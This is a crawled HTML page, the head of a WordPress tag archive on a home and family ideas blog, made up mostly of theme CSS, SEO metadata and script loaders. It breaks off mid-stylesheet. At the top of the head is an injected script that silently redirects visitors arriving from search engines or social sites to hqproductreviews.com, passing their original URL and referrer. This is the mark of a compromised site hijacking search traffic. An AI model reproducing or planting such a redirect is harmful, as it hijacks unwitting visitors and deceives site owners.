

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/number-coloring-activity/
body_size: 23125
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>number coloring activity Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/number-coloring-activity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="number coloring activity Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/number-coloring-activity/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/number-coloring-activity/#webpage","url":"https://fantasticconcept.com/tag/number-coloring-activity/","name":"number coloring activity Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/number-coloring-activity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/number-coloring-activity/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/number-coloring-activity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"number coloring activity"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; number coloring activity Tag Feed" href="https://fantasticconcept.com/tag/number-coloring-activity/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/20425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], 